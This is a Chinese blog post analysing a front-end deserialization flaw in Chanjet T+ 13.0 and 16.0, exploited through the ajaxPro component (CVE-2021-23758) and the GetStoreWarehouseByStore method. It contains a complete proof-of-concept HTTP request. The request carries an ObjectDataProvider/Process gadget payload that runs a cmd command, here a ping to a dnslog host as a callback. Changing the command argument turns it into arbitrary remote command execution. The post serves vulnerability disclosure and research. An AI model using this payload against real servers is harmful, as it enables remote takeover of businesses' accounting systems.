畅捷通T+ GetStoreWarehouseByStore 反序列化分析
漏洞描述
畅捷通T+前台存在反序列化漏洞,攻击者可直接利用此漏洞执行任意命令
影响版本
T+13.0、T+16.0
漏洞分析
漏洞主要是因为ajaxPro组件存在 CVE-2021-23758,但是这个漏洞有个要求是传输的参数类型必须是object
通过反编译
App_Code.dll的Ufida.T.CodeBehind._PriorityLevel中GetStoreWarehouseByStore方法满足这个要求

可以看到GetStoreWarehouseByStore由[AjaxMethod]修饰,接收一个object类型的参数storeID
所以路径就是
/tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore
/tplus是nginx的映射路径,/ajaxpro/*则是web.config中定义的ajaxPro组件处理路径

POC:
POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ASP.NET_SessionId=bgjpmbp1zpnlaapjss2xjqdw
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 507
{"storeID":{ "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","MethodName":"Start","ObjectInstance":{"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","StartInfo": {"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","FileName":"cmd","Arguments":"/c ping test.5f2d7i.dnslog.cn"}}}}
本文作者:uein
本文链接:https://www.cnblogs.com/uein/p/17552390.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】